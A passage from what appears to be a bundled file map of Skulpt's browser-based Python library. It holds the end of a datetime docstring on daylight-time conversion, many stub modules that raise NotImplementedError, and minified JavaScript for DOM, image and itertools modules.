0:MM EST = 1:MM EDT.  During\nthat hour, on an Eastern clock 1:MM is taken as being in standard time (6:MM\nUTC) because the docs insist on that, but 0:MM is taken as being in daylight\ntime (4:MM UTC).  There is no local time mapping to 5:MM UTC.  The local\nclock jumps from 1:59 back to 1:00 again, and repeats the 1:MM hour in\nstandard time.  Since that's what the local clock *does*, we want to map both\nUTC hours 5:MM and 6:MM to 1:MM Eastern.  The result is ambiguous\nin local time, but so it goes -- it's the way the local clock works.\n\nWhen x = 5:MM UTC is the input to this algorithm, x.o=0, y.o=-5 and y.d=0,\nso z=0:MM.  z.d=60 (minutes) then, so [5] doesn't hold and we keep going.\nz' = z + z.d = 1:MM then, and z'.d=0, and z'.d - z.d = -60 != 0 so [8]\n(correctly) concludes that z' is not UTC-equivalent to x.\n\nBecause we know z.d said z was in daylight time (else [5] would have held and\nwe would have stopped then), and we know z.d != z'.d (else [8] would have held\nand we have stopped then), and there are only 2 possible values dst() can\nreturn in Eastern, it follows that z'.d must be 0 (which it is in the example,\nbut the reasoning doesn't depend on the example -- it depends on there being\ntwo possible dst() outcomes, one zero and the other non-zero).  Therefore\nz' must be in standard time, and is the spelling we want in this case.\n\nNote again that z' is not UTC-equivalent as far as the hybrid tzinfo class is\nconcerned (because it takes z' as being in standard time rather than the\ndaylight time we intend here), but returning it gives the real-life \"local\nclock repeats an hour\" behavior when mapping the \"unspellable\" UTC hour into\ntz.\n\nWhen the input is 6:MM, z=1:MM and z.d=0, and we stop at once, again with\nthe 1:MM standard time spelling we want.\n\nSo how can this break?  One of the assumptions must be violated.  Two\npossibilities:\n\n1) [2] effectively says that y.s is invariant across all y belong to a given\n   time zone.  This isn't true if, for political reasons or continental drift,\n   a region decides to change its base offset from UTC.\n\n2) There may be versions of \"double daylight\" time where the tail end of\n   the analysis gives up a step too early.  I haven't thought about that\n   enough to say.\n\nIn any case, it's clear that the default fromutc() is strong enough to handle\n\"almost all\" time zones:  so long as the standard offset is invariant, it\ndoesn't matter if daylight time transition points change from year to year, or\nif daylight time is skipped in some years; it doesn't matter how large or\nsmall dst() may get within its bounds; and it doesn't even matter if some\nperverse time zone returns a negative dst()).  So a breaking case must be\npretty bizarre, and a tzinfo subclass can override fromutc() if it is.\n\"\"\"\n","src/lib/dbhash.py":"raise NotImplementedError(\"dbhash is not yet implemented in Skulpt\")\n","src/lib/decimal.py":"raise NotImplementedError(\"decimal is not yet implemented in Skulpt\")\n","src/lib/difflib.py":"raise NotImplementedError(\"difflib is not yet implemented in Skulpt\")\n","src/lib/dircache.py":"raise NotImplementedError(\"dircache is not yet implemented in Skulpt\")\n","src/lib/dis.py":"raise NotImplementedError(\"dis is not yet implemented in Skulpt\")\n","src/lib/distutils/__init__.py":"raise NotImplementedError(\"distutils is not yet implemented in Skulpt\")\n","src/lib/distutils/command/__init__.py":"raise NotImplementedError(\"command is not yet implemented in Skulpt\")\n","src/lib/distutils/tests/__init__.py":"raise NotImplementedError(\"tests is not yet implemented in Skulpt\")\n","src/lib/doctest.py":"raise NotImplementedError(\"doctest is not yet implemented in Skulpt\")\n","src/lib/document.js":"var $builtinmodule=function(){var a,b={__name__:new Sk.builtin.str(\"document\")};return b.getElementById=new Sk.builtin.func(function(a){var c=document.getElementById(a.v);return c?Sk.misceval.callsimArray(b.Element,[c]):Sk.builtin.none.none$}),b.createElement=new Sk.builtin.func(function(a){var c=document.createElement(a.v);if(c)return Sk.misceval.callsimArray(b.Element,[c])}),b.getElementsByTagName=new Sk.builtin.func(function(a){for(var c=document.getElementsByTagName(a.v),d=[],e=c.length-1;0<=e;e--)d.push(Sk.misceval.callsimArray(b.Element,[c[e]]));return new Sk.builtin.list(d)}),b.getElementsByClassName=new Sk.builtin.func(function(a){for(var c=document.getElementsByClassName(a.v),d=[],e=0;e<c.length;e++)d.push(Sk.misceval.callsimArray(b.Element,[c[e]]));return new Sk.builtin.list(d)}),b.getElementsByName=new Sk.builtin.func(function(a){for(var c=document.getElementsByName(a.v),d=[],e=0;e<c.length;e++)d.push(Sk.misceval.callsimArray(b.Element,[c[e]]));return new Sk.builtin.list(d)}),b.currentDiv=new Sk.builtin.func(function(){if(void 0!==Sk.divid)return new Sk.builtin.str(Sk.divid);throw new Sk.builtin.AttributeError(\"There is no value set for divid\")}),a=function(a,b){b.__init__=new Sk.builtin.func(function(a,b){a.v=b,a.innerHTML=b.innerHTML,a.innerText=b.innerText,void 0!==b.value&&(a.value=b.value,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"value\"),new Sk.builtin.str(a.value))),void 0!==b.checked&&(a.checked=b.checked,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"checked\"),new Sk.builtin.str(a.checked))),Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerHTML\"),new Sk.builtin.str(a.innerHTML)),Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerText\"),new Sk.builtin.str(a.innerText))}),b.tp$getattr=Sk.generic.getAttr,b.__setattr__=new Sk.builtin.func(function(a,b,c){b=Sk.ffi.remapToJs(b),\"innerHTML\"===b&&(a.innerHTML=c,a.v.innerHTML=c.v,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerHTML\"),c)),\"innerText\"===b&&(a.innerText=c,a.v.innerText=c.v,Sk.abstr.objectSetItem(a.$d,new Sk.builtin.str(\"innerText\"),c))}),b.appendChild=new Sk.builtin.func(function(a,b){a.v.appendChild(b.v)}),b.removeChild=new Sk.builtin.func(function(a,b){a.v.removeChild(b.v)}),b.getCSS=new Sk.builtin.func(function(a,b){return new Sk.builtin.str(a.v.style[b.v])}),b.setCSS=new Sk.builtin.func(function(a,b,c){a.v.style[b.v]=c.v}),b.getAttribute=new Sk.builtin.func(function(a,b){var c=a.v.getAttribute(b.v);return c?new Sk.builtin.str(c):Sk.builtin.none.none$}),b.setAttribute=new Sk.builtin.func(function(a,b,c){a.v.setAttribute(b.v,c.v)}),b.getProperty=new Sk.builtin.func(function(a,b){var c=a.v[b.v];return c?new Sk.builtin.str(c):Sk.builtin.none.none$}),b.__str__=new Sk.builtin.func(function(a){return console.log(a.v.tagName),new Sk.builtin.str(a.v.tagName)}),b.__repr__=new Sk.builtin.func(function(){return new Sk.builtin.str(\"[DOM Element]\")})},b.Element=Sk.misceval.buildClass(b,a,\"Element\",[]),b};","src/lib/dumbdbm.py":"raise NotImplementedError(\"dumbdbm is not yet implemented in Skulpt\")\n","src/lib/dummy_thread.py":"raise NotImplementedError(\"dummy_thread is not yet implemented in Skulpt\")\n","src/lib/dummy_threading.py":"raise NotImplementedError(\"dummy_threading is not yet implemented in Skulpt\")\n","src/lib/email/__init__.py":"raise NotImplementedError(\"email is not yet implemented in Skulpt\")\n","src/lib/email/mime/__init__.py":"raise NotImplementedError(\"mime is not yet implemented in Skulpt\")\n","src/lib/email/test/data/__init__.py":"raise NotImplementedError(\"data is not yet implemented in Skulpt\")\n","src/lib/encodings/__init__.py":"raise NotImplementedError(\"encodings is not yet implemented in Skulpt\")\n","src/lib/filecmp.py":"raise NotImplementedError(\"filecmp is not yet implemented in Skulpt\")\n","src/lib/fileinput.py":"raise NotImplementedError(\"fileinput is not yet implemented in Skulpt\")\n","src/lib/fnmatch.py":"raise NotImplementedError(\"fnmatch is not yet implemented in Skulpt\")\n","src/lib/formatter.py":"raise NotImplementedError(\"formatter is not yet implemented in Skulpt\")\n","src/lib/fpformat.py":"raise NotImplementedError(\"fpformat is not yet implemented in Skulpt\")\n","src/lib/fractions.py":"raise NotImplementedError(\"fractions is not yet implemented in Skulpt\")\n","src/lib/ftplib.py":"raise NotImplementedError(\"ftplib is not yet implemented in Skulpt\")\n","src/lib/functools.py":"raise NotImplementedError(\"functools is not yet implemented in Skulpt\")\n","src/lib/genericpath.py":"raise NotImplementedError(\"genericpath is not yet implemented in Skulpt\")\n","src/lib/getopt.py":"raise NotImplementedError(\"getopt is not yet implemented in Skulpt\")\n","src/lib/getpass.py":"raise NotImplementedError(\"getpass is not yet implemented in Skulpt\")\n","src/lib/gettext.py":"raise NotImplementedError(\"gettext is not yet implemented in Skulpt\")\n","src/lib/glob.py":"raise NotImplementedError(\"glob is not yet implemented in Skulpt\")\n","src/lib/gzip.py":"raise NotImplementedError(\"gzip is not yet implemented in Skulpt\")\n","src/lib/hashlib.py":"raise NotImplementedError(\"hashlib is not yet implemented in Skulpt\")\n","src/lib/heapq.py":"raise NotImplementedError(\"heapq is not yet implemented in Skulpt\")\n","src/lib/hmac.py":"raise NotImplementedError(\"hmac is not yet implemented in Skulpt\")\n","src/lib/hotshot/__init__.py":"raise NotImplementedError(\"hotshot is not yet implemented in Skulpt\")\n","src/lib/htmlentitydefs.py":"raise NotImplementedError(\"htmlentitydefs is not yet implemented in Skulpt\")\n","src/lib/htmllib.py":"raise NotImplementedError(\"htmllib is not yet implemented in Skulpt\")\n","src/lib/httplib.py":"raise NotImplementedError(\"httplib is not yet implemented in Skulpt\")\n","src/lib/idlelib/Icons/__init__.py":"raise NotImplementedError(\"Icons is not yet implemented in Skulpt\")\n","src/lib/idlelib/__init__.py":"raise NotImplementedError(\"idlelib is not yet implemented in Skulpt\")\n","src/lib/ihooks.py":"raise NotImplementedError(\"ihooks is not yet implemented in Skulpt\")\n","src/lib/image.js":"var ImageMod,$builtinmodule;ImageMod||(ImageMod={},ImageMod.canvasLib=[]),$builtinmodule=function(){var a,b,c,d,e,f,g,h={__name__:new Sk.builtin.str(\"image\")};return h.Image=Sk.misceval.buildClass(h,function(a,b){var c=Math.floor;e=function(a){a.width=a.image.width,a.height=a.image.height,a.delay=0,a.updateCount=0,a.updateInterval=1,a.lastx=0,a.lasty=0,a.canvas=document.createElement(\"canvas\"),a.canvas.height=a.height,a.canvas.width=a.width,a.ctx=a.canvas.getContext(\"2d\"),a.ctx.drawImage(a.image,0,0),a.imagedata=a.ctx.getImageData(0,0,a.width,a.height)},b.__init__=new Sk.builtin.func(function(a,b){var c;Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,2,2);try{a.image=document.getElementById(Sk.ffi.remapToJs(b)),e(a)}catch(b){a.image=null}if(null==a.image)return c=new Sk.misceval.Suspension,c.resume=function(){if(c.data.error)throw new Sk.builtin.IOError(c.data.error.message)},c.data={type:\"Sk.promise\",promise:new Promise(function(c,d){var f=new Image;f.crossOrigin=\"\",f.onerror=function(){d(Error(\"Failed to load URL: \"+f.src))},f.onload=function(){a.image=this,e(a),c()},f.src=g(b)})},c}),g=function(a){var b,c,d=\"function\"==typeof Sk.imageProxy?Sk.imageProxy:function(a){return b=document.createElement(\"a\"),b.href=c,window.location.host===b.host?a:Sk.imageProxy+\"/\"+a};return c=Sk.ffi.remapToJs(a),c=d(c),c},f=function(a,b,c){if(0>b||0>c||b>=a.width||c>=a.height)throw new Sk.builtin.ValueError(\"Pixel index out of range.\")};var i=function(a,b,c){var d;Sk.builtin.pyCheckArgsLen(\"setdelay\",arguments.length,2,3),a.delay=Sk.ffi.remapToJs(b),d=Sk.builtin.asnum$(c),a.updateInterval=d?d:1};b.set_delay=new Sk.builtin.func(i),b.setDelay=new Sk.builtin.func(i);var j=function(a){var b,d=[];for(Sk.builtin.pyCheckArgsLen(\"getpixels\",arguments.length,1,1),b=0;b<a.image.height*a.image.width;b++)d[b]=Sk.misceval.callsimArray(a.getPixel,[a,b%a.image.width,c(b/a.image.width)]);return new Sk.builtin.tuple(d)};b.get_pixels=new Sk.builtin.func(j),b.getPixels=new Sk.builtin.func(j),b.getData=new Sk.builtin.func(function(a){var b,d,e,g,h,j,k,l=[];for(Sk.builtin.pyCheckArgsLen(\"getData\",arguments.length,1,1),b=0;b<a.image.height*a.image.width;b++)d=b%a.image.width,e=c(b/a.image.width),f(a,d,e),k=4*e*a.width+4*d,g=a.imagedata.data[k],h=a.imagedata.data[k+1],j=a.imagedata.data[k+2],l[b]=new Sk.builtin.tuple([new Sk.builtin.int_(g),new Sk.builtin.int_(h),new Sk.builtin.int_(j)]);return new Sk.builtin.list(l)});var k=function(a,b,c){var d,e,g,i;return Sk.builtin.pyCheckArgsLen(\"getpixel\",arguments.length,3,3),b=Sk.builtin.asnum$(b),c=Sk.builtin.asnum$(c),f(a,b,c),i=4*c*a.width+4*b,d=a.imagedata.data[i],g=a.imagedata.data[i+1],e=a.imagedata.data[i+2],Sk.misceval.callsimArray(h.Pixel,[d,g,e,b,c])};b.get_pixel=new Sk.builtin.func(k),b.getPixel=new Sk.builtin.func(k),d=function(a,b,c){var d=new Sk.misceval.Suspension;return d.resume=function(){return Sk.builtin.none.none$},d.data={type:\"Sk.promise\",promise:new Promise(function(d){var e=Math.max,f=Math.abs,g=Math.min;a.updateCount++,0==a.updateCount%a.updateInterval?(a.lastx+a.updateInterval>=a.width?a.lastCtx.putImageData(a.imagedata,a.lastUlx,a.lastUly,0,a.lasty,a.width,2):a.lasty+a.updateInterval>=a.height?a.lastCtx.putImageData(a.imagedata,a.lastUlx,a.lastUly,a.lastx,0,2,a.height):a.lastCtx.putImageData(a.imagedata,a.lastUlx,a.lastUly,g(b,a.lastx),g(c,a.lasty),e(f(b-a.lastx),1),e(f(c-a.lasty),1)),a.lastx=b,a.lasty=c,0<a.delay?window.setTimeout(d,a.delay):d()):d()})},d};var l=function(a,b,c,e){var g;return Sk.builtin.pyCheckArgsLen(\"setpixel\",arguments.length,4,4),b=Sk.builtin.asnum$(b),c=Sk.builtin.asnum$(c),f(a,b,c),g=4*c*a.width+4*b,a.imagedata.data[g]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getRed,[e])),a.imagedata.data[g+1]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getGreen,[e])),a.imagedata.data[g+2]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getBlue,[e])),a.imagedata.data[g+3]=255,d(a,b,c)};b.set_pixel=new Sk.builtin.func(l),b.setPixel=new Sk.builtin.func(l);var m=function(a,b,e){var g,h,i;return Sk.builtin.pyCheckArgsLen(\"setpixelat\",arguments.length,3,3),b=Sk.builtin.asnum$(b),g=b%a.image.width,h=c(b/a.image.width),f(a,g,h),i=4*h*a.width+4*g,a.imagedata.data[i]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getRed,[e])),a.imagedata.data[i+1]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getGreen,[e])),a.imagedata.data[i+2]=Sk.builtin.asnum$(Sk.misceval.callsimArray(e.getBlue,[e])),a.imagedata.data[i+3]=255,d(a,g,h)};b.set_pixel_at=new Sk.builtin.func(m),b.setPixelAt=new Sk.builtin.func(m);var n=function(a,b){var c,e,g;return Sk.builtin.pyCheckArgsLen(\"updatepixel\",arguments.length,2,2),c=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getX,[b])),e=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getY,[b])),f(a,c,e),g=4*e*a.width+4*c,a.imagedata.data[g]=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getRed,[b])),a.imagedata.data[g+1]=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getGreen,[b])),a.imagedata.data[g+2]=Sk.builtin.asnum$(Sk.misceval.callsimArray(b.getBlue,[b])),a.imagedata.data[g+3]=255,d(a,c,e)};b.update_pixel=new Sk.builtin.func(n),b.updatePixel=new Sk.builtin.func(n);var o=function(a){return Sk.builtin.pyCheckArgsLen(\"getheight\",arguments.length,1,1),new Sk.builtin.int_(a.height)};b.get_height=new Sk.builtin.func(o),b.getHeight=new Sk.builtin.func(o);var p=function(a){return Sk.builtin.pyCheckArgsLen(\"getwidth\",arguments.length,1,1),new Sk.builtin.int_(a.width)};b.get_width=new Sk.builtin.func(p),b.getWidth=new Sk.builtin.func(p),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"height\"===b)?Sk.builtin.assk$(a.height):\"width\"===b?Sk.builtin.assk$(a.width):void 0}),b.__setattr__=new Sk.builtin.func(function(a,b){if(b=Sk.ffi.remapToJs(b),\"height\"===b||\"width\"===b)throw new Sk.builtin.Exception(\"Cannot change height or width they can only be set on creation\");else throw new Sk.builtin.Exception(\"Unknown attribute: \"+b)}),b.draw=new Sk.builtin.func(function(a,b,c,d){var e;return Sk.builtin.pyCheckArgsLen(\"draw\",arguments.length,2,4),e=new Sk.misceval.Suspension,e.resume=function(){return Sk.builtin.none.none$},e.data={type:\"Sk.promise\",promise:new Promise(function(e){var f,g;b=Sk.builtin.asnum$(b),c=Sk.builtin.asnum$(c),d=Sk.builtin.asnum$(d),f=Sk.misceval.callsimArray(b.getWin,[b]),g=f.getContext(\"2d\"),void 0===c&&(c=0,d=0),a.lastUlx=c,a.lastUly=d,a.lastCtx=g,g.putImageData(a.imagedata,c,d),0<a.delay?window.setTimeout(e,a.delay):window.setTimeout(e,200)})},e})},\"Image\",[]),c=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c){Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,3,3),a.width=Sk.builtin.asnum$(b),a.height=Sk.builtin.asnum$(c),a.canvas=document.createElement(\"canvas\"),a.ctx=a.canvas.getContext(\"2d\"),a.canvas.height=a.height,a.canvas.width=a.width,a.imagedata=a.ctx.getImageData(0,0,a.width,a.height)})},h.EmptyImage=Sk.misceval.buildClass(h,c,\"EmptyImage\",[h.Image]),b=function(a,b){b.__init__=new Sk.builtin.func(function(a,c,d,e,b,f){Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,4,6),a.red=Sk.builtin.asnum$(c),a.green=Sk.builtin.asnum$(d),a.blue=Sk.builtin.asnum$(e),a.x=Sk.builtin.asnum$(b),a.y=Sk.builtin.asnum$(f)});var c=function(a){return Sk.builtin.pyCheckArgsLen(\"getred\",arguments.length,1,1),Sk.builtin.assk$(a.red)};b.get_red=new Sk.builtin.func(c),b.getRed=new Sk.builtin.func(c);var d=function(a){return Sk.builtin.pyCheckArgsLen(\"getgreen\",arguments.length,1,1),Sk.builtin.assk$(a.green)};b.get_green=new Sk.builtin.func(d),b.getGreen=new Sk.builtin.func(d);var e=function(a){return Sk.builtin.pyCheckArgsLen(\"getblue\",arguments.length,1,1),Sk.builtin.assk$(a.blue)};b.get_blue=new Sk.builtin.func(e),b.getBlue=new Sk.builtin.func(e);var f=function(a){return Sk.builtin.pyCheckArgsLen(\"getx\",arguments.length,1,1),Sk.builtin.assk$(a.x)};b.get_x=new Sk.builtin.func(f),b.getX=new Sk.builtin.func(f);var g=function(a){return Sk.builtin.pyCheckArgsLen(\"gety\",arguments.length,1,1),Sk.builtin.assk$(a.y)};b.get_y=new Sk.builtin.func(g),b.getY=new Sk.builtin.func(g);var h=function(a,b){Sk.builtin.pyCheckArgsLen(\"setred\",arguments.length,2,2),a.red=Sk.builtin.asnum$(b)};b.set_red=new Sk.builtin.func(h),b.setRed=new Sk.builtin.func(h);var i=function(a,b){Sk.builtin.pyCheckArgsLen(\"setgreen\",arguments.length,2,2),a.green=Sk.builtin.asnum$(b)};b.set_green=new Sk.builtin.func(i),b.setGreen=new Sk.builtin.func(i);var j=function(a,c){Sk.builtin.pyCheckArgsLen(\"setblue\",arguments.length,2,2),a.blue=Sk.builtin.asnum$(c)};b.set_blue=new Sk.builtin.func(j),b.setBlue=new Sk.builtin.func(j),b.__getattr__=new Sk.builtin.func(function(a,b){return(b=Sk.ffi.remapToJs(b),\"red\"===b)?Sk.builtin.assk$(a.red):\"green\"===b?Sk.builtin.assk$(a.green):\"blue\"===b?Sk.builtin.assk$(a.blue):void 0}),b.__setattr__=new Sk.builtin.func(function(a,b,c){b=Sk.ffi.remapToJs(b),(\"red\"===b||\"green\"===b||\"blue\"===b)&&(a[b]=Sk.builtin.asnum$(c))});var k=function(a,b){Sk.builtin.pyCheckArgsLen(\"setx\",arguments.length,2,2),a.x=Sk.builtin.asnum$(b)};b.set_x=new Sk.builtin.func(k),b.setX=new Sk.builtin.func(k);var l=function(a,b){Sk.builtin.pyCheckArgsLen(\"sety\",arguments.length,2,2),a.y=Sk.builtin.asnum$(b)};b.set_y=new Sk.builtin.func(l),b.setY=new Sk.builtin.func(l),b.__getitem__=new Sk.builtin.func(function(a,b){return(b=Sk.builtin.asnum$(b),0===b)?a.red:1==b?a.green:2==b?a.blue:void 0}),b.__str__=new Sk.builtin.func(function(a){return Sk.ffi.remapToPy(\"[\"+a.red+\",\"+a.green+\",\"+a.blue+\"]\")}),b.getColorTuple=new Sk.builtin.func(function(){}),b.setRange=new Sk.builtin.func(function(a,b){a.max=Sk.builtin.asnum$(b)})},h.Pixel=Sk.misceval.buildClass(h,b,\"Pixel\",[]),a=function(a,b){b.__init__=new Sk.builtin.func(function(a,b,c){var d,e,f;Sk.builtin.pyCheckArgsLen(\"__init__\",arguments.length,1,3),d=ImageMod.canvasLib[Sk.canvas],void 0===d?(e=document.createElement(\"canvas\"),f=document.getElementById(Sk.canvas),a.theScreen=e,f.appendChild(e),ImageMod.canvasLib[Sk.canvas]=e,ImageMod.canvasLib[Sk.canvas]=a.theScreen):(a.theScreen=d,a.theScreen.height=a.theScreen.height),void 0===b?(Sk.availableHeight&&(a.theScreen.height=Sk.availableHeight),Sk.availableWidth&&(a.theScreen.width=Sk.availableWidth)):(a.theScreen.height=c.v,a.theScreen.width=b.v),a.theScreen.style.display=\"block\"}),b.getWin=new Sk.builtin.func(function(a){return a.theScreen}),b.exitonclick=new Sk.builtin.func(function(a){var b=a.theScreen.id;a.theScreen.onclick=function(){document.getElementById(b).style.display=\"none\",document.getElementById(b).onclick=null,delete ImageMod.canvasLib[b]}})},h.ImageWin=Sk.misceval.buildClass(h,a,\"ImageWin\",[]),h};","src/lib/imaplib.py":"raise NotImplementedError(\"imaplib is not yet implemented in Skulpt\")\n","src/lib/imghdr.py":"raise NotImplementedError(\"imghdr is not yet implemented in Skulpt\")\n","src/lib/imputil.py":"raise NotImplementedError(\"imputil is not yet implemented in Skulpt\")\n","src/lib/io.py":"raise NotImplementedError(\"io is not yet implemented in Skulpt\")\n","src/lib/itertools.js":"var $builtinmodule=function(){function combinationsNew(a,b,c){let d,e;[d,e]=Sk.abstr.copyKeywordsToNamedArgs(a.tp$name,[\"iterable\",\"r\"],b,c,[]);const f=Sk.misceval.arrayFromIterable(d);if(e=Sk.misceval.asIndexSized(e,Sk.builtin.OverFlowError),0>e)throw new Sk.builtin.ValueError(\"r must be non-negative\");if(this===a)return new a.constructor(f,e);else{const b=new this.constructor;return a.constructor.call(b,f,e),b}}var a={};return a.accumulate=Sk.abstr.buildIteratorClass(\"itertools.accumulate\",{constructor:function accumulate(a,b,c){this.iter=a,this.func=b,this.total=c,this.tp$iternext=()=>(this.total=Sk.builtin.checkNone(this.total)?this.iter.tp$iternext():this.total,this.tp$iternext=this.constructor.prototype.tp$iternext,this.total)},iternext(){let a=this.iter.tp$iternext();if(void 0!==a)return this.total=Sk.misceval.callsimArray(this.func,[this.total,a]),this.total},slots:{tp$doc:\"accumulate(iterable[, func, initial]) --> accumulate object\\n\\nReturn series of accumulated sums (or other binary function results).\",tp$new(b,c){Sk.abstr.checkArgsLen(\"accumulate\",b,0,2);let[d,e,f]=Sk.abstr.copyKeywordsToNamedArgs(\"accumulate\",[\"iterable\",\"func\",\"initial\"],b,c,[Sk.builtin.none.none$,Sk.builtin.none.none$]);if(d=Sk.abstr.iter(d),e=Sk.builtin.checkNone(e)?new Sk.builtin.func((c,a)=>Sk.abstr.numberBinOp(c,a,\"Add\")):e,this===a.accumulate.prototype)return new a.accumulate(d,e,f);else{const b=new this.constructor;return a.accumulate.call(b,d,e,f),b}}}}),a.chain=Sk.abstr.buildIteratorClass(\"itertools.chain\",{constructor:function chain(a){this.iterables=a,this.current_it=null,this.tp$iternext=()=>(this.tp$iternext=this.constructor.prototype.tp$iternext,this.current_it=this.iterables.tp$iternext(),void 0===this.current_it)?void(this.tp$iternext=()=>void 0):(this.current_it=Sk.abstr.iter(this.current_it),this.tp$iternext())},iternext(){for(let a;void 0===a;)if(a=this.current_it.tp$iternext(),void 0===a){if(this.current_it=this.iterables.tp$iternext(),void 0===this.current_it)return void(this.tp$iternext=()=>void 0);this.current_it=Sk.abstr.iter(this.current_it)}else return a},slots:{tp$doc:\"chain(*iterables) --> chain object\\n\\nReturn a chain object whose .__next__() method returns elements from the\\nfirst iterable until it is exhausted, then elements from the next\\niterable, until all of the iterables are exhausted.\",tp$new(b,c){if(Sk.abstr.checkNoKwargs(\"chain\",c),b=new Sk.builtin.tuple(b.slice(0)).tp$iter(),this===a.chain.prototype)return new a.chain(b);else{const c=new this.constructor;return a.chain.call(c,b),c}}},classmethods:{from_iterable:{$meth(b){const c=Sk.abstr.iter(b);return new a.chain(c)},$flags:{OneArg:!0},$doc:\"chain.from_iterable(iterable) --> chain object\\n\\nAlternate chain() constructor taking a single iterable argument\\nthat evaluates lazily.\",$textsig:null}}}),a.combinations=Sk.abstr.buildIteratorClass(\"itertools.combinations\",{constructor:function combinations(a,b){this.pool=a,this.r=b,this.indices=Array(b).fill().map((a,b)=>b),this.n=a.length,this.tp$iternext=()=>{if(!(this.r>this.n))return this.tp$iternext=this.constructor.prototype.tp$iternext,new Sk.builtin.tuple(this.pool.slice(0,this.r))}},iternext(){let a,b=!1;for(a=this.r-1;0<=a;a--)if(this.indices[a]!=a+this.n-this.r){b=!0;break}if(!b)return void(this.r=0);this.indices[a]++;for(let b=a+1;b<this.r;b++)this.indices[b]=this.indices[b-1]+1;const c=this.indices.map(a=>this.pool[a]);return new Sk.builtin.tuple(c)},slots:{tp$doc:\"combinations(iterable, r) --> combinations object\\n\\nReturn successive r-length combinations of elements in the iterable.\\n\\ncombinations(range(4), 3) --> (0,1,2), (0,1,3), (0,2,3), (1,2,3)\",tp$new(b,c){return combinationsNew.call(this,a.combinations.prototype,b,c)}}}),a.combinations_with_replacement=Sk.abstr.buildIteratorClass(\"itertools.combinations_with_replacement\",{constructor:function combinations_with_replacement(a,b){this.pool=a,this.r=b,this.indices=Array(b).fill(0),this.n=a.length,this.tp$iternext=()=>{if(!this.r||this.n){this.tp$iternext=this.constructor.prototype.tp$iternext;const a=this.indices.map(a=>this.pool[a]);return new Sk.builtin.tuple(a)}}},iternext(){let a,b=!1;for(a=this.r-1;0<=a;a--)if(this.indices[a]!=this.n-1){b=!0;break}if(!b)return void(this.r=0);const c=this.indices[a]+1;for(let b=a;b<this.r;b++)this.indices[b]=c;const d=this.indices.map(a=>this.pool[a]);return new Sk.builtin.tuple(d)},slots:{tp$doc:\"combinations_with_replacement(iterable, r) --> combinations_with_replacement object\\n\\nReturn successive r-length combinations of elements in the iterable\\nallowing individual elements to have successive repeats.\\ncombinations_with_replacement('ABC', 2) --> AA AB AC BB BC CC\",tp$new(b,c){return combinationsNew.call(this,a.combinations_with_replacement.prototype,b,c)}}}),a.compress=Sk.abstr.buildIteratorClass(\"itertools.compress\",{constructor:function compress(a,b){this.data=a,this.selectors=b},iternext(){let a=this.data.tp$iternext(),b=this.selectors.tp$iternext();for(;void 0!==a&&void 0!==b;){if(Sk.misceval.isTrue(b))return a;a=this.data.tp$iternext(),b=this.selectors.tp$iternext()}},slots:{tp$doc:\"compress(data, selectors) --> iterator over selected data\\n\\nReturn data elements corresponding to true selector elements.\\nForms a shorter iterator from selected data elements using the\\nselectors to choose the data elements.\",tp$new(b,c){let d,e;if([d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"compress\",[\"data\",\"selectors\"],b,c,[]),d=Sk.abstr.iter(d),e=Sk.abstr.iter(e),this===a.count.prototype)return new a.compress(d,e);else{const b=new this.constructor;return a.compress.call(b,d,e),b}}}}),a.count=Sk.abstr.buildIteratorClass(\"itertools.count\",{constructor:function count(a,b){this.start=a,this.step=b},iternext(){const a=this.start;return this.start=Sk.abstr.numberBinOp(this.start,this.step,\"Add\"),a},slots:{tp$doc:\"count(start=0, step=1) --> count object\\n\\nReturn a count object whose .__next__() method returns consecutive values.\\nEquivalent to:\\n\\n    def count(firstval=0, step=1):\\n        x = firstval\\n        while 1:\\n            yield x\\n            x += step\\n\",tp$new(b,c){const[d,e]=Sk.abstr.copyKeywordsToNamedArgs(\"count\",[\"start\",\"step\"],b,c,[new Sk.builtin.int_(0),new Sk.builtin.int_(1)]);if(!Sk.builtin.checkNumber(d)&&!Sk.builtin.checkComplex(d))throw new Sk.builtin.TypeError(\"a number is required\");if(!Sk.builtin.checkNumber(e)&&!Sk.builtin.checkComplex(e))throw new Sk.builtin.TypeError(\"a number is required\");if(this===a.count.prototype)return new a.count(d,e);else{const b=new this.constructor;return a.count.call(b,d,e),b}},$r(){const a=Sk.misceval.objectRepr(this.start);let b=Sk.misceval.objectRepr(this.step);return b=\"1\"===b?\"\":\", \"+b,new Sk.builtin.str(Sk.abstr.typeName(this)+\"(\"+a+b+\")\")}}}),a.cycle=Sk.abstr.buildIteratorClass(\"itertools.cycle\",{constructor:function cycle(a){this.iter=a,this.saved=[],this.consumed=!1,this.i=0,this.length},iternext(){let a;if(!this.consumed){if(a=this.iter.tp$iternext(),void 0!==a)return this.saved.push(a),a;if(this.consumed=!0,this.length=this.saved.length,!this.length)return}return a=this.saved[this.i],this.i=(this.i+1)%this.length,a},slots:{tp$doc:\"cycle(iterable) --> cycle object\\n\\nReturn elements from the iterable until it is exhausted.\\nThen repeat the sequence indefinitely.\",tp$new(b,c){Sk.abstr.checkOneArg(\"cycle\",b,c);const d=Sk.abstr.iter(b[0]);if(this===a.cycle.prototype)return new a.cycle(d);else{const b=new this.constructor;return a.cycle.call(b,d),b}}}}),a.dropwhile=Sk.abstr.buildIteratorClass(\"itertools.dropwhile\",{constructor:function dropwhile(a,b){this.predicate=a,this.iter=b,this.passed},iternext(){let a=this.iter.tp$iternext();for(;void 